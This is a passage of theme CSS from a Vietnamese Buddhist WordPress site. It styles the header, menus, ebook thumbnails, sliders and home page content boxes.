a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #614532; color: #fff6cf;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #442b1a;}#Top_bar .menu > li ul li a {color: #fff6cf;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #fff6cf;}#Top_bar .search_wrapper { background: #553f31; }.overlay-menu-toggle {color: #614532 !important; background: transparent; }#Overlay {background: rgba(97, 69, 50, 0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #ffffff;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a { color: #B1DCFB; }#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #614532; background: transparent;}#Side_slide{background-color: #191919;border-color: #191919; }#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #bbbbbb}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #ffffff;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(255, 255, 255, 0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #fff6cf;}#Footer a {color: #fff6cf;}#Footer a:hover {color: #614532;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #fff6cf;}/#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul, #Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #0095eb;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #0095eb;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time, #Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity, #Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #fff6cf;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #f8d5b4;}a#back_to_top.button.button_js{color: #f5d5b8;background:transparent;-webkit-box-shadow:0 0 0 0 transparent;box-shadow:0 0 0 0 transparent;}a#back_to_top.button.button_js:after{display:none;}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #cccccc;}#Sliding-top a {color: #553f31;}#Sliding-top a:hover {color: #443126;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul, #Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #553f31;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #553f31;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time, #Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity, #Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc { background: rgba(153, 51, 0, 0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #993300;} .image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #993300;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255, 255, 255, 0.4);}.sliding_box .desc_wrapper {background: #53348b;}.sliding_box .desc_wrapper:after {border-bottom-color: #53348b;}.counter .icon_wrapper i {color: #53348b;}.quick_fact .number-wrapper {color: #53348b;}.progress_bars .bars_list li .bar .progress { background-color: #53348b;}a:hover.icon_bar {color: #53348b !important;}a.content_link, a:hover.content_link {color: #53348b;}a.content_link:before {border-bottom-color: #53348b;}a.content_link:after {border-color: #53348b;}.get_in_touch, .infobox {background-color: #53348b;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #53348b;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before { border-color: #553f31;}.how_it_works .image .number { background: #553f31;}.trailer_box .desc .subtitle {background-color: #53348b;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #53348b;}.icon_box:hover .icon_wrapper:before, .icon_box a:hover .icon_wrapper:before { background-color: #53348b;}ul.clients.clients_tiles li .client_wrapper:hover:before { background: #553f31;}ul.clients.clients_tiles li .client_wrapper:after { border-bottom-color: #553f31;}.list_item.lists_1 .list_left {background-color: #53348b;}.list_item .list_left {color: #53348b;}.feature_list ul li .icon i { color: #53348b;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #53348b;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #53348b;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #53348b;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #553f31;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #53348b;}.pricing-box .plan-inside ul li .yes { background: #53348b;}.pricing-box-box.pricing-box-featured {background: #53348b;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty {color: #626262;background-color: rgba(255, 255, 255, 1);border-color: #EBEBEB;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #1982c2;background-color: rgba(233, 245, 252, 1) !important;border-color: #d5e5ee;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #553f31 !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #553f31 !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255, 245, 209, 0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{ background: #fff5d1 !important;}#Action_bar{background: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777}}html { background-color: #b9643d;}#Wrapper, #Content { background-color: #fff6cf;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Roboto", Arial, Tahoma, sans-serif;}#menu > ul > li > a, .action_button, #overlay-menu ul li a {font-family: "Roboto", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "Roboto", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Roboto", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Roboto", Arial, Tahoma, sans-serif;}blockquote {font-family: "Roboto", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Roboto", Arial, Tahoma, sans-serif;}body {font-size: 18px;line-height: 26px;font-weight: 400;letter-spacing: 0px;}big,.big {font-size: 18px;line-height: 26px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.button.action_button {font-size: 17px;font-weight: 400;letter-spacing: 0px;}#Subheader .title {font-size: 25px;line-height: 25px;font-weight: 400;letter-spacing: 0px;}h1, .text-logo #logo { font-size: 24px;line-height: 30px;font-weight: 600;letter-spacing: 0px;}h2 { font-size: 22px;line-height: 28px;font-weight: 600;letter-spacing: 0px;}h3 {font-size: 20px;line-height: 26px;font-weight: 600;letter-spacing: 0px;}h4 {font-size: 18px;line-height: 24px;font-weight: 600;letter-spacing: 0px;}h5 {font-size: 16px;line-height: 22px;font-weight: 600;letter-spacing: 0px;}h6 {font-size: 14px;line-height: 18px;font-weight: 600;letter-spacing: 0px;}#Intro .intro-title { font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}.with_aside .sidebar.columns {width: 26%;}.with_aside .sections_group {width: 74%;}.aside_both .sidebar.columns {width: 21%;}.aside_both .sidebar.sidebar-1{ margin-left: -79%;}.aside_both .sections_group {width: 58%;margin-left: 21%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1070px;}.section_wrapper, .container {max-width: 1050px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1070px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 480px !important; }}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 60px;line-height: 60px;padding: 15px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 90px;}#Top_bar .menu > li > a {padding: 15px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 20px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 90px;}.header-fixed #Top_bar .menu > li > a {padding: 30px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 90px;}#Top_bar .top_bar_right_wrapper { top: 25px;}.header-plain #Top_bar a#header_cart, .header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {line-height: 90px;}.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {height: 90px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle { top: 40px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}
</style>
<!-- style | custom css | theme options -->
<style id="mfn-dnmc-theme-css">
html{ background-size: 100% 100%; }
#Wrapper { background-color: transparent; }
.single-post-content .the_content_wrapper, .category_description .the_content_wrapper { font-size: 19px; line-height: 1.5; }

/*-------------------------SETTING NEW--------------------*/
.column, .columns { margin-bottom: 25px; }
.one.column{ width: 100%; margin: 0; margin-bottom: 20px; }
.layout-boxed.nice-scroll {  padding: 0 15px; }

/*-------------------------HEADING--------------------------*/
h1, h2, h3, h4, h5, h6 { text-transform: uppercase; margin-bottom: 10px; }
.fancy_heading_line .slogan { margin-bottom: 13px; letter-spacing: 3px; font-size: 22px; color: #56398e;}

/*------------------------HEADER----------------------------*/
#Top_bar .logo{ height: 160px; }
.header-stack #Top_bar .logo{ border: none; }
#Top_bar #logo{ padding: 20px 0; }
#Top_bar #logo img { max-height: 100% !important;}
#Header_wrapper {  background-color: transparent; }
body.header-stack:not(.template-slider) #Header {  min-height: auto;}
#Top_bar .container { max-width: 100%; }

#Top_bar a#search_button{ margin-left: 0; top: 5px; }
#Top_bar a#search_button.has-input input{ width: 270px; color: #442b1a; border-radius: 5px 0 0 5px; padding: 5px 8px 6px; }
.header-stack #Top_bar .top_bar_right{ width: 100%; position: relative; float:left; background: #fff6cf; height: 40px; margin: 0; padding: 0; box-shadow: 0 2px 5px rgba(153, 51, 0, 0.3); }
.header-stack #Top_bar .top_bar_right .hello{ float: right; line-height: 40px; width: 66%;}
.header-stack #Top_bar .top_bar_right_wrapper{ top:0; padding: 0 15px; }
#Top_bar a#search_button .submit{ padding: 3px 10px 3.5px; top: 0px; border-radius: 0 5px 5px 0; margin: 0;}
#Top_bar a#search_button .submit i{ font-size: 18px; }

/*-------------------------Menu--------------------------------*/
.header-stack #Top_bar{ background-color: transparent; }
#Top_bar .menu_wrapper{ width: 100%;background: #442b1a;}
#Top_bar .column{ width: 100%; margin: 0; }
.header-stack #Top_bar .logo #logo{height: 120px; float: left; width: 25%; }
.header-stack #Top_bar .logo .slogan{float: left; width: 75%; text-align: center; }
.header-stack #Top_bar .logo .slogan h1{ font-size: 30px; line-height: 150px; letter-spacing: 4px; font-family: 'Pacifico', cursive; color: #dfb666; text-align: center; text-shadow: 2px 0 0 #402f1f, -2px 0 0 #412f1f, 0 2px 0 #412f1f, 0 -2px 0 #412f1f, 1px 1px #412f1f, -1px -1px 0 #412f1f, 1px -1px 0 #412f1f, -1px 1px 0 #412f1f;}
.header-stack #Top_bar .logo .slogan img{ position: relative; top: 30px; }

#Top_bar .menu > li > a {   text-transform: uppercase; }
#Top_bar .menu > li > a span:not(.description){ padding: 0px 7px; }
#Top_bar .menu > li > a span { border-color: rgba(0,0,0,.09); }
.menu-highlight #Top_bar .menu > li { margin: 0px;}
#Top_bar.is-sticky{ height: 41px; }
#Top_bar.is-sticky .logo, #Top_bar.is-sticky .top_bar_right{ display: none; }
.layout-boxed.header-boxed.nice-scroll #Top_bar.is-sticky{ margin-left: 0}
.sticky-dark #Top_bar.is-sticky{ background: #442b1a }
.header-stack #Top_bar.is-sticky .top_bar_left { width: 100%!important; }
.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a { margin: 0!important; }

.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description) {  padding-right: 20px; }
#Top_bar .menu li ul li{ width: 240px; }
#Top_bar .menu li ul li ul{ left: 240px; }
#Top_bar .menu_wrapper  .menu >  li.last > .sub-menu{ left: auto; right: 0; }
#Top_bar .menu_wrapper  .menu >  li.last > .sub-menu  .sub-menu { left: -240px; }
.menu-highlight.header-stack #Top_bar .menu > li > a {  margin: 0 !important; border-radius: 0; }
#Top_bar .menu li ul li a .menu-arrow{ color: rgb(255, 245, 209); top: 6px; }
#Top_bar .menu li ul li a {  padding: 5px 10px 4px 20px;  border-bottom: 1px solid rgba(0,0,0,.2);   text-transform: uppercase;   border-top: 1px solid rgba(255,255,255,.1); font-size: 15.5px; }
#Top_bar .menu li ul li a:before{ content:""; border: 3px solid transparent; border-left: 3px solid #fff5d1; position: absolute; top: calc(50% - 3px); left: 10px; }
#Top_bar .menu li ul li a:hover{ background: #614532; }
#Top_bar .menu li ul li:nth-child(1) a{ border-top: none; }
.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after{ border-width: 4px; right: 7px; }

/*------------------------Thumb Ebook----------------------*/
._df_thumb{ width: 230px; height: 329px; margin-bottom: 20px; }
._df_thumb ._df_book-title{ font-size: 15px; }
.thumb-left{margin-top: 0;  float: left;  margin-right: 20px;  margin-bottom: 20px; width: 230px; height: 329px; }

a[download]{ padding: 7px 10px; background: #442b1a; border-radius: 5px; color: #fff6cf; font-size: 14px; margin-left: 5px;}
a[download]:hover{ text-decoration: none;  background: #614532; }
a[download]:before{ content:"\e86b"; font-family: "mfn-icons"; font-style: normal; font-weight: 400; speak: none; display: inline-block; text-decoration: none!important; width: 1em; margin-right: .4em;  text-align: center;  font-variant: normal;  text-transform: none;  line-height: 1em;  margin-left: .2em; font-size: 15px; }
._df_book a[download]{ padding: 12px 8px; color: #fcf3cd; }
a[download].df-ui-download { padding: 10px 8px; }


/*------------------------Smart Slider------------------------*/
div#n2-ss-2 .nextend-thumbnail-scroller.n2-align-content-start{ height: 72px!important; }

/*-----------------------Content-------------------------------*/
#Wrapper{ box-shadow: none; -webkit-box-shadow: none;}

/*------------------------VIDEO-------------------------------*/
.video_home {  background: url('/wp-content/uploads/2015/04/hình-cúng-dường-sách.png' ) no-repeat center;  background-size: contain;}
body {  background-color: transparent;}

/*------------------------Post ----------------------------------*/
.single-post .column, .single-post .columns{ margin-bottom: 15px; }

#searchform input::-webkit-input-placeholder { /* Chrome/Opera/Safari */  color: #442b1a;}
#searchform input::-moz-placeholder { /* Firefox 19+ */  color: #442b1a;}
#searchform input:-ms-input-placeholder { /* IE 10+ */  color: #442b1a;}
#searchform input:-moz-placeholder { /* Firefox 18- */  color: #442b1a;}

.icon-hoa-sen{ position: relative; }
.icon-hoa-sen:before{ content:""; background: url('/wp-content/uploads/2015/04/Amidaphat-uncategorized-273.png') no-repeat center; width: 48px; height: 30px; vertical-align: bottom; margin-right: 8px;     background-size: contain; }
.border-bottom-h{ position: relative; margin-bottom: 20px; }
.border-bottom-h:after{  content: "";
    background-image: -webkit-gradient(linear, 0 0, 100% 0, from(#442b1a), to(transparent));
    background-image: -webkit-linear-gradient(left, #442b1a, transparent);
    background-image: -moz-linear-gradient(left, #442b1a, transparent);
    background-image: -o-linear-gradient(left, #442b1a, transparent);
    position: absolute;  width: 500px; height: 1px;  left: 5px;  bottom: -8px; }

/*---------------------------HOME--------------------------------*/

.vang-sanh .wp-caption-text {  background: transparent;    color: #ad3300;    font-size: 15px;   font-weight: 600;}
.video-notification{ margin-bottom: 25px; }
.video-notification .section_wrapper, .video-notification .container { max-width: 100%; }

.video-full{ position: relative;}
.notification .column_attr{ background: #fff8dc; border: 1px solid rgba(68, 43, 26, 0.1); border-radius: 4px; background-size: 100% 100%; }
.notification ul{ width: auto; padding: 30px 20px 30px; color: #442b1a; }
.notification ul li{ margin-bottom: 10px; padding-bottom: 5px; border-bottom: 1px dashed rgba(68, 43, 26, 0.2); }
.notification ul li:last-child{ margin-bottom: 0; border-bottom: none; padding-bottom: 0; }
.notification ul li .desc { padding: 0; }
.notification ul li h5{ font-weight: bold; padding-top: 9px; font-size: 19px; }
.notification ul li h5 a{ color: #ad3300; }
.notification ul li .desc_footer{ color: #442b1a; display: none; }
.notification ul li .desc .post-excerpt {  font-size: 18px; }

.post.category-thong-bao .photo { display: none; }
.post.category-thong-bao .desc { margin-left: 0 !important; width: 100% !important; padding-left: 0 !important; }

.books-dadn .section_wrapper .mcb-wrap , .box-info  .section_wrapper .mcb-wrap,.box-tho .section_wrapper .mcb-wrap,  .box-footer  .section_wrapper .mcb-wrap{ padding: 20px 15px;}
.box-info-book{ margin-bottom: 25px; }
.box-info-book .section_wrapper { max-width: 1070px; }
.box-info-book .section_wrapper .col1 { width: calc(66.666% - 20px); margin: 0 10px;}
.box-info-book .section_wrapper .col2 { width: calc(33.333% - 20px); margin: 0 10px;}

.box-info-book .phat-su-tu-thien{ margin-bottom: 25px !important; }
.box-info-book .phat-su-tu-thien .column_attr{ background: #fff8dc; border: 1px solid rgba(68, 43, 26, 0.1); border-radius: 4px; padding: 10px; }
.phat-su-tu-thien .home-videos{ margin-right: -10px; margin-left: -10px; }
.phat-su-tu-thien .home-videos .item-video{ width: 30.85%; float:left; margin: 8px; height: 120px; overflow:hidden; }
.phat-su-tu-thien .home-videos .item-video img{ display: block;  width: 100%; box-shadow: 0 0 5px rgb(202, 185, 133);  height: 120px; }
a.view-all{ float: right; text-transform: initial; margin-top: 4px; font-size: 16px; }

.box-info-book .tvkp .title{ position: relative; top: -10px;}
.box-info-book .tvkp .title-tvkp{ position: absolute; top: 0; left: 0; width: 100%; text-align: center; margin-bottom: 0; line-height: 55px; color: #fff6cf; font-size: 20px;}
.box-info-book .tvkp .box-title-tvkp{ height: 0px; border-top: 55px solid #352117; border-left: 55px solid transparent; border-right: 55px solid transparent; width: 53%; margin: 0 auto;}
.box-info-book .tvkp .box-title-tvkp:before{ content: ""; border-bottom: 10px solid #866752; top: 0px; position: absolute;left: 14px;border-left: 10px solid transparent; border-right: 10px solid transparent;}
.box-info-book .tvkp .box-title-tvkp:after{ content: ""; border-bottom: 10px solid #866752; top: 0px; position: absolute;right: 14px;border-left: 10px solid transparent; border-right: 10px solid transparent; }
.box-info-book .tvkp .bg-contain{background-size: 100% 100%; border-radius: 6px;  border: 1px solid rgba(68, 43, 26, 0.1); margin-top: 10px;}
.box-info-book .tvkp .blog_slider { margin-top: 25px; }
.box-info-book .tvkp .blog_slider .slider_pager{ display: none; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .item_wrapper { margin: 0 5px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li  .image_frame .image_wrapper, .box-info-book .tvkp .category-sach .image_frame .image_wrapper{ height: 174px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li  .image_frame .image_wrapper img{ height: 174px !important; width: 100%;}
.box-info-book .tvkp .blog_slider .blog_slider_ul li .item_wrapper .date_label{ display: none; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .item_wrapper .image_frame{ margin-left: 0; margin-bottom: 10px; border-width: 2px; box-shadow: 0 0 3px rgba(53, 33, 23, 0.5);}
.box-info-book .tvkp .blog_slider .blog_slider_ul li .item_wrapper .desc h4{ font-weight: 500; font-size: 14px; text-transform: capitalize;  }
.box-info-book .tvkp .blog_slider .blog_slider_header { position: absolute; height: 43px; margin-bottom: 0; overflow: hidden; padding-right: 0; width: 100%;  top: 24%;  z-index: 999;}
.box-info-book .tvkp .blog_slider .blog_slider_header a {background-color: #a78969;  color: #fff6cf; box-shadow: 0 0 3px rgba(53, 33, 23, 0.5);}
.box-info-book .tvkp .blog_slider .blog_slider_header a.slider_prev {  right: auto; left: -13px; border-radius: 0 50% 50% 0;}
.box-info-book .tvkp .blog_slider .blog_slider_header a.slider_next { right: -13px; border-radius: 50% 0 0 50%; }
.box-info-book .tvkp .blog_slider .blog_slider_header a .button_icon { padding: 8px 10px; }
.box-info-book .tvkp .blog_slider .blog_slider_header a .button_icon i:before { text-align: right; }
.box-info-book .tvkp .blog_slider .blog_slider_header a.slider_next .button_icon i:before { text-align: left; }
.box-info-book .tvkp .blog_slider .slick-list{ margin: 0 25px; }
.box-info-book .tvkp .nam-mo-a-mi-da-phat { margin-top: 18px;  border: 1px solid rgba(68, 43, 26, 0.1); background: #fff8dc; border-radius: 4px; }
.box-info-book .tvkp .nam-mo-a-mi-da-phat h2{ margin-bottom: 0;  line-height: 68px; font-size: 24px;  font-weight: 900;  text-shadow: 2px 0 0 #f2d8a6, -2px 0 0 #f2d8a6, 1px 2px 0 #f2d8a6, 0 -2px 0 #f2d8a6, 1px 1px #fff6cf, -1px -1px 0 #f2d8a6, 1px -1px 0 #f2d8a6, -1px 1px 0 #f2d8a6, 0 2px 6px #000; }

.box-info-book .tvkp .notification,.box-info-book .tvkp .tvkp-content{ margin-bottom: 25px !important; }

.books-dadn{ margin-bottom: 25px; }
.books-dadn h2{ position: relative; top: 0px; margin-bottom: 20px; }
.books-dadn .section_wrapper .mcb-wrap{ border: 1px solid rgba(68, 43, 26, 0.1); background: #fff8dc; border-radius: 4px; padding: 10px 15px; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper {  height: 260px; }
.books-dadn .blog_slider .blog_slider_ul li .item_wrapper .image_frame { border-width: 0px; margin: 0 auto 6px; box-shadow: 0 0 4px rgba(53, 33, 23, 0.5); }
.books-dadn .blog_slider .blog_slider_ul li .item_wrapper .date_label{ display: none; }
.books-dadn .blog_slider .blog_slider_ul li .item_wrapper .desc { text-align: center; }
.books-dadn .blog_slider .blog_slider_ul li .item_wrapper .desc h4 {font-size: 15px; text-transform: capitalize; margin-bottom: 0; font-weight: 500; }
.books-dadn .blog_slider .slider_pager { display: none; }
.books-dadn .blog_slider .blog_slider_header{ height: 37px; position: absolute; width: 103.2%; padding-right: 0; margin: 0; z-index: 999; top: 32%; left:-15px; }
.books-dadn .blog_slider .blog_slider_header a{ background-color: #a78969;  color: #fff6cf; box-shadow: 0 0 3px rgba(53, 33, 23, 0.5);}
.books-dadn .blog_slider .blog_slider_header a.slider_prev { right: 40px;}
.books-dadn .blog_slider .blog_slider_header a.slider_prev {  right: auto; left: -13px; border-radius: 0 50% 50% 0;}
.books-dadn .blog_slider .blog_slider_header a.slider_next { right: -13px; border-radius: 50% 0 0 50%; }
.books-dadn .blog_slider .blog_slider_header a .button_icon { padding: 8px 10px; }
.books-dadn .blog_slider .blog_slider_header a .button_icon i:before { text-align: right; }
.books-dadn .blog_slider .blog_slider_header a.slider_next .button_icon i:before { text-align: left; }
.books-dadn .blog_slider .slick-list { margin: 0 7px; }

.khai-tri .image_frame { border-width: 0; box-shadow: 0 0 5px rgba(53, 33, 23, 0.5); }
.khai-tri .grid .post-desc-wrapper .post-desc { padding: 8px 0px; }
.khai-tri .grid .post-desc-wrapper .post-desc .post-title h2 { font-size: 15px; font-weight: 500; text-transform: capitalize; line-height: 1.4; text-align: center; overflow: hidden; margin-bottom: 0; }
.khai-tri .posts_group.grid.col-4 .post-item:nth-child(n) { background: transparent !important; }
.khai-tri .grid .post-excerpt, .khai-tri .grid .post-footer, .khai-tri .grid .image_links { display: none; }
.khai-tri .grid .post-item { background: #fff8dc !important;}
.khai-tri .post-item .image_frame .image_wrapper { height: 110px;}
.khai-tri .post-item .image_frame .image_wrapper img { height: 110px!important; -webkit-transform: scale(.98) !important; -moz-transform: scale(.98) !important; -ms-transform: scale(.98) !important; -o-transform: scale(.98) !important; transform: scale(.98) !important; }
.khai-tri .image_frame:hover .image_wrapper img { top: 0; }


.box-tho{ margin-bottom: 25px; }
.box-tho .section_wrapper .mcb-wrap { border: 1px solid rgba(68, 43, 26, 0.1); border-radius: 8px; background-size: 100% 100%;  background-color: #f5f0de; }
.box-tho .section_wrapper .mcb-wrap p{ margin-bottom: 0; font-size: 18px;}
.box-tho .section_wrapper .mcb-wrap .one-third.column { width: 33.333%;  margin: 0;}

.box-footer{ margin-bottom: 25px; font-size: 18px;}
.box-footer .section_wrapper .mcb-wrap { border: 1px solid rgba(68, 43, 26, 0.1); border-radius: 4px; background: #fff8dd; padding: 10px 15px; }

.audio-background-home{ display:none;}

.box-info-book .box-view { margin-bottom: 25px!important; }
.box-info-book .box-view .column_attr { background: #fff8dc; border: 1px solid rgba(68, 43, 26, 0.1); border-radius: 4px; padding: 10px;}
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper .image_links{ display: none; }
.box-info-book .box-view .category-nen-doc .image_frame { border: none; box-shadow: 0 0 3px rgba(53, 33, 23, 0.5); }
.box-info-book .box-view .category-nen-doc .post-desc-wrapper .post-desc h2{ font-size: 17px; font-weight: 500; text-transform: capitalize;  line-height: 1.7; height: 27px; overflow: hidden; margin-bottom: 0;  }
.box-info-book .box-view .category-nen-doc .post-excerpt,.box-info-book .box-view .category-nen-doc .post-footer{ display: none; }
.box-info-book .box-view .category-nen-doc .post-photo-wrapper { width: 29%; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper { height: 42px; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img{ height: 42px!important; }
